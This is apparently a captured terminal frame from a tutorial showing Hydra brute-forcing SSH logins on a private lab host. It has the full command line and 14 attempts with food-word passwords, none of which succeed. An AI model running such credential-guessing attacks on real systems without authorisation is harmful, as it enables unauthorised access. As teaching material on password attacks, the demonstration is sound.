 savona@putor:~/Desktop/TEMP
[savona@putor ~]$ hydra -V -L usernames.txt -P food.txt -t 1 -f ssh://192.168.122.167
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or fo
r illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-13 19:41:24
[DATA] max 1 task per 1 server, overall 1 task, 14 login tries (l:2/p:7), ~14 tries per task
[DATA] attacking ssh://192.168.122.167:22/
[ATTEMPT] target 192.168.122.167 - login "root" - pass "pizza" - 1 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "risotto" - 2 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "lasagna" - 3 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "spaghetti" - 4 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "polenta" - 5 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "arancini" - 6 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "root" - pass "gelato" - 7 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "pizza" - 8 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "risotto" - 9 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "lasagna" - 10 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "spaghetti" - 11 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "polenta" - 12 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "arancini" - 13 of 14 [child 0] (0/0)
[ATTEMPT] target 192.168.122.167 - login "john" - pass "gelato" - 14 of 14 [child 0] (0/0)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-13 19:41:56
[savona@putor ~]$ clear